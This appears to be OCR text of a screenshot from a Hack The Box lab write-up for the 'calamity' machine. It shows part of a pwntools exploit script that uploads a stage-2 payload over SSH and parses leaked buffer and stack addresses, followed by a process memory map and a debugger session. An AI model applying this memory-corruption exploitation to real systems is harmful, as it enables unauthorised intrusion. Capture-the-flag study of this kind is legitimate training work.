 hacky [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu 11:29 AM
Terminal
File Edit View Search Terminal Help
log.info(f'Writing Stage 2 exploit to {fn}')
sshConn.upload_data(p32(int(secret, 16)) + b'AAAA' + p32(0x80002ff4), fn)
goodluck.sendline(b"4")
goodluck.recv(4096)
goodluck.sendline(fn.encode())
goodluck.recv(4096)
goodluck.sendline(b"3")
#resp = goodluck.recv(4096).decode()
resp = goodluck.recvuntil(b"Filename:  ")
buff_addr = int(re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp).group(1), 16)
stack_start, stack_end = (int(x, 16) for x in re.search(r'\n([0-9a-f]{8})-([0-9a-f]{8}) rw-p 00000000 00:00 0          \[stack\]\n', resp).groups())
log.success(f'Address of next buffer: 0x{buff_addr}')
log.success(f'Stack address space: 0x{stack_start} - 0x{stack_end}')
-- INSERT -- 32,29 53%
nu/libc-2.23.so\nb7e55000-b7fca000 r-xp 0003b000 08:01 142037     /lib/i386-linux-gnu/libc-2.23.so\nb7fca000-b7fcc000 r--p 001af000 08:01 142037     /lib/i386
-linux-gnu/libc-2.23.so\nb7fcc000-b7fcd000 rw-p 001b1000 08:01 142037     /lib/i386-linux-gnu/libc-2.23.so\nb7fcd000-b7fd0000 rw-p 00000000 00:00 0 \nb7fd6000
-b7fd8000 rw-p 00000000 00:00 0 \nb7fd8000-b7fda000 r--p 00000000 00:00 0          [vvar]\nb7fda000-b7fdb000 r-xp 00000000 00:00 0          [vdso]\nb7fdb000-b
7ffd000 r-xp 00000000 08:01 142016     /lib/i386-linux-gnu/ld-2.23.so\nb7ffd000-b7ffe000 rw-p 00000000 00:00 0 \nb7ffe000-b7fff000 r--p 00022000 08:01 142016
/lib/i386-linux-gnu/ld-2.23.so\nb7fff000-b8000000 rw-p 00023000 08:01 142016     /lib/i386-linux-gnu/ld-2.23.so\nbfedf000-c0000000 rw-p 00000000 00:00 0
[stack]\n\n\n\nFilename:  "
(Pdb) resp
'\n\n\t-----MENU-----\n1) leave message to admin\n2) print session ID\n3)login (admin only)\n4)change user\n5)exit\n\n action: '
(Pdb) re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp)
(Pdb) re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp).group(1)
*** AttributeError: 'NoneType' object has no attribute 'group'
(Pdb) q
oxdf@hacky[~/hackthebox/calamity-10.10.10.27]$ python3 -mpdb -c 'b 33' -c c rootpwn.py
Breakpoint 1 at /media/sf_CTFs/hackthebox/calamity-10.10.10.27/rootpwn.py:33
[Λ] Connecting to 10.10.10.27 on port 22
10.10.14.9 0:bash* hacky
Terminal
Right Ctrl